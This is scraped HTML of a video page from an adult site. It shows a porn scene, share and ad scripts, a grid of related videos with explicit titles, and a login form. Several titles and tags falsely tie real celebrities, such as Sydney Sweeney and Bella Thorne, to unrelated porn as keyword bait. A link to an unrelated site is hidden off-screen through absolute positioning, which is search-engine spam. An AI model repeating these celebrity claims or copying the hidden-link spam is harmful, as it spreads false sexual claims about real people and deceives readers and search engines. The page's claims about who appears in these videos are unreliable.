<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://pornhoarders.com/tags/">Tags</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://pornhoarders.com/actors/">Actors</a></li>
</ul>		</nav>
	</div>
	<div class="clear"></div> 

	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-47814" class="post-47814 post type-post status-publish format-standard has-post-thumbnail hentry category-big-boobs category-featured category-hd category-momswap category-porn-stars category-step-mom-lovers category-up-comming category-upcoming-videos tag-creampie-cuties-11-scene-3-load-her-up-full-new-porn-videos" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">

	<div class="entry-content">
		
<div class="video-player-area
	with-sidebar-ads">

	<meta itemprop="author" content="admin" />
	<meta itemprop="name" content="Creampie Cuties 11 Scene 3 Load Her Up Full new porn Videos" />
			<meta itemprop="description" content="Creampie Cuties 11 Scene 3 Load Her Up Full new porn Videos" />
		<meta itemprop="duration" content="P0DT0H28M14S" />
	<meta itemprop="thumbnailUrl" content="https://fuqq.cam/wp-content/uploads/2024/02/Creampie-Cuties-11-Scene-3-Load-Her-Up-Full-new-porn-Videos.jpg" />
			<meta itemprop="contentURL" content="https://hlsws15c.cdnlivestream.xyz/wp-content/uploads/2024/02/Creampie%20Cuties%2011.mp4" />
		<meta itemprop="uploadDate" content="2024-02-07T23:15:03+00:00" />

	
	<div class="video-player">
					<div class="responsive-player">
				<iframe src="https://pornhoarders.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>			</div>
		
		<!-- Inside video player advertising -->
								</div>

	
				
	<div class="video-infos">
		<div class="title-views">
			<h1 itemprop="name">Creampie Cuties 11 Scene 3 Load Her Up Full new porn Videos</h1>							<span class="views"><i class="fa fa-eye"></i> 42</span>
					</div>
			</div>

	<div class="video-actions">
					<div id="video-rate"><div class="post-like"><a href="#" data-post_id="47814" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i></span></a>
		<div class="rating-likes-bar">
			<div class="likes"><span class="likes_count">0</span> / <span class="dislikes_count">0</span></div>
			<div class="rating-bar">
				<div class="rating-bar-meter"></div>
			</div>
		</div>
		<a href="#" data-post_id="47814" data-post_like="dislike">
			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
		</a></div></div>
							<div id="video-links">
				<a id="show-sharing-buttons" href="#!"><i class="fa fa-share-alt"></i> Share</a>
							</div>
			</div>
			<div class="video-share">
			<span class="title">Share</span>
			<div class="share-buttons">
					<!-- Facebook -->
			<div id="fb-root"></div>
		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://pornhoarders.com/creampie-cuties-11-scene-3-load-her-up-full-new-porn-videos/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
	
	<!-- Twitter -->
			<a target="_blank" href="https://twitter.com/home?status=https://pornhoarders.com/creampie-cuties-11-scene-3-load-her-up-full-new-porn-videos/"><i id="twitter" class="fa fa-twitter"></i></a>
	
	<!-- Google Plus -->
			<a target="_blank" href="https://plus.google.com/share?url=https://pornhoarders.com/creampie-cuties-11-scene-3-load-her-up-full-new-porn-videos/"><i id="googleplus" class="fa fa-google-plus"></i></a>
	
	<!-- Linkedin -->
			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://pornhoarders.com/creampie-cuties-11-scene-3-load-her-up-full-new-porn-videos/&amp;title=Creampie Cuties 11 Scene 3 Load Her Up Full new porn Videos&amp;summary=&lt;h1&gt;Creampie Cuties 11 Scene 3 Load Her Up Full new porn Videos&lt;/h1&gt;&amp;source=https://pornhoarders.com"><i id="linkedin" class="fa fa-linkedin"></i></a>
			
	<!-- Tumblr -->
			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://pornhoarders.com/creampie-cuties-11-scene-3-load-her-up-full-new-porn-videos/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
	
	<!-- Reddit -->
			<a target="_blank" href="http://www.reddit.com/submit?url"><i id="reddit" class="fa fa-reddit-square"></i></a>
	
	<!-- Odnoklassniki -->
			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://pornhoarders.com/creampie-cuties-11-scene-3-load-her-up-full-new-porn-videos/&title=Creampie Cuties 11 Scene 3 Load Her Up Full new porn Videos"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
	
	<!-- VK -->
			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
		<a href="http://vk.com/share.php?url=https://pornhoarders.com/creampie-cuties-11-scene-3-load-her-up-full-new-porn-videos/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
	
	<!-- Email -->
			<a target="_blank" href="/cdn-cgi/l/email-protection#[base64]"><i id="email" class="fa fa-envelope"></i></a>
				</div>
			<div class="video-share-url">
				<textarea id="copyme" readonly="readonly">https://pornhoarders.com/creampie-cuties-11-scene-3-load-her-up-full-new-porn-videos/</textarea>
				<a id="clickme">Copy the link</a>
				<textarea id="temptext"></textarea>
			</div>
			<div class="clear"></div>
		</div>
	
			<div class="video-tags">
			<div class="tags-list"><a href="https://pornhoarders.com/category/big-boobs/" class="label" title="Big Boobs"><i class="fa fa-folder"></i> Big Boobs</a><a href="https://pornhoarders.com/category/featured/" class="label" title="Featured"><i class="fa fa-folder"></i> Featured</a><a href="https://pornhoarders.com/category/hd/" class="label" title="HD"><i class="fa fa-folder"></i> HD</a><a href="https://pornhoarders.com/category/momswap/" class="label" title="Momswap"><i class="fa fa-folder"></i> Momswap</a><a href="https://pornhoarders.com/category/porn-stars/" class="label" title="Porn Stars"><i class="fa fa-folder"></i> Porn Stars</a><a href="https://pornhoarders.com/category/step-mom-lovers/" class="label" title="Step mom lovers"><i class="fa fa-folder"></i> Step mom lovers</a><a href="https://pornhoarders.com/category/up-comming/" class="label" title="Up Comming"><i class="fa fa-folder"></i> Up Comming</a><a href="https://pornhoarders.com/category/upcoming-videos/" class="label" title="Upcoming videos"><i class="fa fa-folder"></i> Upcoming videos</a><a href="https://pornhoarders.com/tag/creampie-cuties-11-scene-3-load-her-up-full-new-porn-videos/" class="label" title="Creampie Cuties 11 Scene 3 Load Her Up Full new porn Videos"><i class="fa fa-tag"></i> Creampie Cuties 11 Scene 3 Load Her Up Full new porn Videos</a></div>		</div>
	
	<!-- Description -->
			<div class="video-description">
			<div class="desc
							more">
			<h1>Creampie Cuties 11 Scene 3 Load Her Up Full new porn Videos</h1>
			</div>
		</div>
	
</div><!-- .video-player-area -->
				<div class="sidebar-ads">
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	atOptions = {
		'key' : 'a7bff14398203e1e9083e87aa1720c5f',
		'format' : 'iframe',
		'height' : 60,
		'width' : 468,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/a7bff14398203e1e9083e87aa1720c5f/invoke.js"></script>	<script type="text/javascript">
	atOptions = {
		'key' : '3bcc950f796726373780cdd4ca36859c',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/3bcc950f796726373780cdd4ca36859c/invoke.js"></script>	<script type="text/javascript">
	atOptions = {
		'key' : '3bcc950f796726373780cdd4ca36859c',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/3bcc950f796726373780cdd4ca36859c/invoke.js"></script></div>	</div>

	<div class="under-video-block">
								<div class="videos-list">
			
<article data-video-id="video_1" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2022/05/Sneaking-Into-The-Shower-Lauren-Pixie-Air-Thugger.jpg" class="thumb-block video-preview-item post-66108 post type-post status-publish format-standard has-post-thumbnail hentry category-brazzers category-featured category-new-brazz category-new-porn-ads category-newbrazz tag-air-thugger tag-lauren-pixie tag-sneaking-into-the-shower" data-post-id="66108">
	<a href="https://pornhoarders.com/lauren-pixie-from-brazzers-in-sneaking-into-the-shower-2/" title="Lauren pixie from brazzers in sneaking into the shower">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2022/05/Sneaking-Into-The-Shower-Lauren-Pixie-Air-Thugger.jpg" alt="Lauren pixie from brazzers in sneaking into the shower"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">40:13</span>		</div>
		<header class="entry-header">
			<span class="title">Lauren pixie from brazzers in sneaking into the shower</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 125</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_2" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/EvilAngel-Anna-De-Ville-–-Nympho-Wars.jpg" class="thumb-block video-preview-item post-66090 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-anal category-brazzers-chatting category-brazzers-hd-video category-brazzers-new category-brazzers-webcam-videos category-brazzers-xxx category-step-mom category-step-mom-lovers" data-post-id="66090">
	<a href="https://pornhoarders.com/evilangel-anna-de-ville-nympho-wars/" title="[EvilAngel] Anna De Ville – Nympho Wars">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/EvilAngel-Anna-De-Ville-–-Nympho-Wars.jpg" alt="[EvilAngel] Anna De Ville – Nympho Wars"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">34:48</span>		</div>
		<header class="entry-header">
			<span class="title">[EvilAngel] Anna De Ville – Nympho Wars</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 32</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_3" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/Shirtcocking-For-The-Win-Sarah-Arabic-Will-Pounder.jpg" data-trailer="https://prog-public-ht.project1content.com/21d/05d/5e4/29d/415/a9d/6b3/fa4/f34/8e1/2f/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-66091 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-anal category-brazzers-chatting category-brazzers-hd-video category-brazzers-new category-brazzers-webcam-videos category-brazzers-xxx category-step-mom category-step-mom-lovers tag-shirtcocking-for-the-win tag-shirtcocking-for-the-win-anal tag-shirtcocking-for-the-win-sarah-arabic tag-shirtcocking-for-the-win-will-pounder tag-shirtcocking-for-the-win-xxx" data-post-id="66091">
	<a href="https://pornhoarders.com/shirtcocking-for-the-win-sarah-arabic-will-pounder/" title="Shirtcocking For The Win, Sarah Arabic, Will Pounder">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/Shirtcocking-For-The-Win-Sarah-Arabic-Will-Pounder.jpg" alt="Shirtcocking For The Win, Sarah Arabic, Will Pounder"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">41:00</span>		</div>
		<header class="entry-header">
			<span class="title">Shirtcocking For The Win, Sarah Arabic, Will Pounder</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 71</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_4" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/Aint-No-Mountains-High-Enough-Bella-Rolland-Aria-Sloane-Mighty-Dee.jpg" data-trailer="https://prog-public-ht.project1content.com/6b0/ff6/30d/30b/4e0/3b4/e97/960/7c4/f98/28/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-65954 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-chatting category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-xxx category-dee-williams-porn category-step-mom category-step-mom-lovers tag-abella-danger-nude tag-aint-no-mountains-high-enough tag-aint-no-mountains-high-enough-anal tag-aint-no-mountains-high-enough-aria-sloane tag-aint-no-mountains-high-enough-bella-rolland tag-aint-no-mountains-high-enough-mighty-dee tag-aint-no-mountains-high-enough-newbrazz tag-aint-no-mountains-high-enough-xxx tag-aria-banks tag-aria-lee-porn tag-bella-thorne-nudes tag-deeper-porn" data-post-id="65954">
	<a href="https://pornhoarders.com/dee-williams-porn-aint-no-mountains-high-enough-bella-rolland-aria-sloane-mighty-dee-bella-thorne-nudes/" title="Dee Williams Porn Aint No Mountains High Enough Bella Rolland Aria Sloane Mighty Dee Bella Thorne Nudes">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/Aint-No-Mountains-High-Enough-Bella-Rolland-Aria-Sloane-Mighty-Dee.jpg" alt="Dee Williams Porn Aint No Mountains High Enough Bella Rolland Aria Sloane Mighty Dee Bella Thorne Nudes"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">43:07</span>		</div>
		<header class="entry-header">
			<span class="title">Dee Williams Porn Aint No Mountains High Enough Bella Rolland Aria Sloane Mighty Dee Bella Thorne Nudes</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 12</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_5" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/A-Home-Office-With-A-Cock-Luna-Star-Alex-Mack.jpg" data-trailer="https://prog-public-ht.project1content.com/82e/f39/79b/3d3/406/4a0/ceb/531/caa/e0b/0d/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-65953 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-chatting category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-xxx category-pornstars-parody category-step-mom category-step-mom-lovers tag-a-home-office-with-a-cock tag-a-home-office-with-a-cock-alex-mack tag-a-home-office-with-a-cock-anal tag-a-home-office-with-a-cock-brazzers tag-a-home-office-with-a-cock-luna-star tag-a-home-office-with-a-cock-xxx tag-homeporn tag-lily-starfire tag-luna-snow-porn tag-star-wars-porn tag-violet-starr" data-post-id="65953">
	<a href="https://pornhoarders.com/pornstars-parody-a-home-office-with-a-cock-luna-star-alex-mack-luna-snow-porn/" title="Pornstars Parody A Home Office With A Cock Luna Star Alex Mack Luna Snow Porn">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/A-Home-Office-With-A-Cock-Luna-Star-Alex-Mack.jpg" alt="Pornstars Parody A Home Office With A Cock Luna Star Alex Mack Luna Snow Porn"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">41:08</span>		</div>
		<header class="entry-header">
			<span class="title">Pornstars Parody A Home Office With A Cock Luna Star Alex Mack Luna Snow Porn</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 28</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_6" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/Raw-And-Rough-The-Best-Of-Dominant-Sex.jpg" data-trailer="https://prog-public-ht.project1content.com/b64/bd0/dfc/3ce/476/fa8/e50/b3e/bbe/09e/4d/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-65935 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-today category-brazzers-xxx category-step-mom category-step-mom-lovers category-sydney-sweeney-sex-scene tag-alessa-savage tag-alura-tnt-jenson tag-amia-miley tag-anysex tag-celebrity-sex-tapes tag-danny-d tag-diamond-foxxx tag-keiran-lee tag-levi-cash tag-naked-sex tag-raw-and-rough-the-best-of-dominant-sex tag-rina-ellis tag-sex-of-stepmom tag-sex-vids tag-xander-corvus" data-post-id="65935">
	<a href="https://pornhoarders.com/sydney-sweeney-sex-scene-raw-and-rough-the-best-of-dominant-sex-anysex/" title="Sydney Sweeney Sex Scene Raw And Rough! The Best Of Dominant Sex Anysex">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/Raw-And-Rough-The-Best-Of-Dominant-Sex.jpg" alt="Sydney Sweeney Sex Scene Raw And Rough! The Best Of Dominant Sex Anysex"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">01:16:17</span>		</div>
		<header class="entry-header">
			<span class="title">Sydney Sweeney Sex Scene Raw And Rough! The Best Of Dominant Sex Anysex</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 11</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_7" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/Hot-Yoga-Cold-Shower-Norah-Juliette-Danny-D.jpg" data-trailer="https://prog-public-ht.project1content.com/89e/3e5/4da/c80/41e/6a3/0cc/cad/2b2/d5e/b7/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-65936 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-today category-brazzers-xxx category-hot-milfs category-step-mom category-step-mom-lovers tag-danny-d-hot-yoga tag-hot-sex-tube tag-hot-yoga tag-hot-yoga-anal tag-hot-yoga-brazzers tag-hot-yoga-cold-shower tag-hot-yoga-danny-d tag-hot-yoga-norah-juliette tag-hot-yoga-porn tag-hot-yoga-xxx tag-naked-yoga tag-norah-juliette-hot-yoga tag-nude-photos tag-nude-yoga tag-sydney-sweeney-hot" data-post-id="65936">
	<a href="https://pornhoarders.com/hot-milfs-hot-yoga-cold-shower-norah-juliette-danny-d-nude-photos/" title="Hot Milfs Hot Yoga Cold Shower Norah Juliette Danny D Nude Photos">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/Hot-Yoga-Cold-Shower-Norah-Juliette-Danny-D.jpg" alt="Hot Milfs Hot Yoga Cold Shower Norah Juliette Danny D Nude Photos"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">42:08</span>		</div>
		<header class="entry-header">
			<span class="title">Hot Milfs Hot Yoga Cold Shower Norah Juliette Danny D Nude Photos</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 21</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_8" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/Spread-Em-Wide-Texas-Patti-Van-Wylde-Keiran-Lee.jpg" data-trailer="https://prog-public-ht.project1content.com/212/0ea/e76/c47/4ea/5af/de4/9a7/400/13c/2f/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-65908 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-casino category-new-brazz category-new-porn-ads category-newbrazz category-savannah-binf category-step-mom category-step-mom-lovers tag-elle-lee-porn tag-sarah-vandella tag-savanah-ond tag-savannah-bond-xxx tag-spread-em-wide tag-spread-em-wide-anal tag-spread-em-wide-brazzers tag-spread-em-wide-keiran-lee tag-spread-em-wide-newbrazz tag-spread-em-wide-texas-patti tag-spread-em-wide-van-wylde tag-spread-em-wide-xxx tag-vanna-bardot" data-post-id="65908">
	<a href="https://pornhoarders.com/savannah-binf-spread-em-wide-texas-patti-van-wylde-keiran-lee-savanah-ond/" title="Savannah Binf Spread Em Wide Texas Patti Van Wylde Keiran Lee Savanah Ond">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/Spread-Em-Wide-Texas-Patti-Van-Wylde-Keiran-Lee.jpg" alt="Savannah Binf Spread Em Wide Texas Patti Van Wylde Keiran Lee Savanah Ond"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">43:06</span>		</div>
		<header class="entry-header">
			<span class="title">Savannah Binf Spread Em Wide Texas Patti Van Wylde Keiran Lee Savanah Ond</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 8</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_9" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/Give-Me-Your-Mask.-And-DICK-Miss-Lexa-Mick-Blue.jpg" data-trailer="https://prog-public-ht.project1content.com/148/b23/b9e/5d8/4a5/2ac/db8/c74/4f8/89c/68/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-65907 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-casino category-missa-x category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-andressa-urach tag-give-me-your-mask-and-dick tag-give-me-your-mask-and-dick-anal tag-give-me-your-mask-and-dick-brazzers tag-give-me-your-mask-and-dick-mick-blue tag-give-me-your-mask-and-dick-miss-lexa tag-give-me-your-mask-and-dick-xxx tag-maitland-ward-porn tag-miss-lexa tag-missionary-sex tag-mom-and-son-porn" data-post-id="65907">
	<a href="https://pornhoarders.com/missa-x-give-me-your-mask-and-dick-miss-lexa-mick-blue-missionary-sex/" title="Missa X Give Me Your Mask&#8230; And DICK Miss Lexa Mick Blue Missionary Sex">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/Give-Me-Your-Mask.-And-DICK-Miss-Lexa-Mick-Blue.jpg" alt="Missa X Give Me Your Mask&#8230; And DICK Miss Lexa Mick Blue Missionary Sex"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">42:08</span>		</div>
		<header class="entry-header">
			<span class="title">Missa X Give Me Your Mask&#8230; And DICK Miss Lexa Mick Blue Missionary Sex</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 67</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_10" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/New-Year-New-Dick-Abigaiil-Morris-Alexa-Chains-Mazee-The-Goat.jpg" data-trailer="https://prog-public-ht.project1content.com/b92/d66/c10/374/46a/a80/63c/942/15e/bc3/1f/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-65767 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-new category-brazzers-pornos category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-new-year-new-dick tag-new-year-new-dick-abigaiil-morris tag-new-year-new-dick-alexa-chains tag-new-year-new-dick-anal tag-new-year-new-dick-brazz tag-new-year-new-dick-brazzers tag-new-year-new-dick-mazee-the-goat tag-new-year-new-dick-xxx" data-post-id="65767">
	<a href="https://pornhoarders.com/new-year-new-dick-abigaiil-morris-alexa-chains-mazee-the-goat/" title="New Year New Dick, Abigaiil Morris, Alexa Chains, Mazee The Goat">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/New-Year-New-Dick-Abigaiil-Morris-Alexa-Chains-Mazee-The-Goat.jpg" alt="New Year New Dick, Abigaiil Morris, Alexa Chains, Mazee The Goat"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">48:07</span>		</div>
		<header class="entry-header">
			<span class="title">New Year New Dick, Abigaiil Morris, Alexa Chains, Mazee The Goat</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 23</span>									</div>
					</header>
	</a>
</article>
			</div>
						<div class="clear"></div>
							<div class="show-more-related">
					<a class="button" href="https://pornhoarders.com/category/big-boobs/">Show more related videos</a>
				</div>
					        
	</div>
<div class="clear"></div>
	
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

<span style="position: absolute; left: 2188px; width: 612px;"><a href="https://www.assettoworld.com/">assetto corsa mods</a></span>		<div class="clear"></div>

						
					<div class="footer-widget-zone">	
				<div class="row">				
					<div class="one-column-footer">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section>					</div>					
				</div>
			</div>
		
		<footer id="colophon" class="site-footer" role="contentinfo">
			
							<div class="site-info">
					All rights reserved. Powered by Pornhoarders.com				</div>
			
					</footer><!-- #colophon -->
	</div><!-- #content -->	
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com</h3>
						
							<form id="wpst_login_form" action="https://pornhoarders.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="4242941054" /><input type="hidden" name="_wp_http_referer" value="/creampie-cuties-11-scene-3-load-her-up-full-new-porn-videos/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://pornhoarders.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="4242941054" /><input type="hidden" name="_wp_http_referer" value="/creampie-cuties-11-scene-3-load-her-up-full-new-porn-videos/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
